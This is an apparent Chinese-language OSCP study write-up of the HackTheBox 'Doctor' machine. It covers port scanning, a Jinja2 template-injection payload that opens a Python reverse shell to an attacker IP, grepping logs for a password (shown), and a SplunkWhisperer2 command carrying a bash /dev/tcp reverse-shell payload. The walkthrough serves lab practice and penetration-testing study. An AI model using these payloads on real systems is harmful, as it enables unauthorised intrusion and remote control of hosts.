

OSCP备考_0x30_HackThBox靶机_Linux_Doctor





nmap -sCV -p- --min-rate 10000 -T4 -sS 10.129.7.227 (扫描TCP)



nmap -sU --top-ports 100 10.129.7.227 (扫描UDP)

http://10.129.7.227/blog.html#



http://doctors.htb/login?next=%2F ,绑定hosts后直接跳转登入页面



先注册一个账号然后登入进去看有没有可利用的东西

然后有使用curl去检查这个使用域名打开的网站



curl -i http://doctors.htb/

我们发现这个服务是Werkzeug,并且是一个python服务器

Python Web 服务器可能容易受到服务器端模板注入的攻击。

我们再信息中

这个github中有一个就是测试模板注入的

然后去到这个目录下archive



{% for x in ().__class__.__base__.__subclasses__() %}{% if "warning" in x.__name__ %}{{x()._module.__builtins__['__import__']('os').popen("python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((\"10.10.16.31\",4444));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call([\"/bin/bash\", \"-\"]);'").read().zfill(417)}}{%endif%}{% endfor %}直接反弹了



cd /var/log

grep -r passw . 2>/dev/null

Guitar123





我们再之前浏览是发现8089需要密码,然后使用这个登录,然后再对版本号进行搜索



其中一个应该是账号

git clone https://github.com/cnotin/SplunkWhisperer2.git



python3 PySplunkWhisperer2_remote.py --host 10.129.7.227 --lhost 10.10.16.31 --username shaun --password Guitar123 --payload "bash -c 'bash -i >& /dev/tcp/10.10.16.31/3333 0>&1'"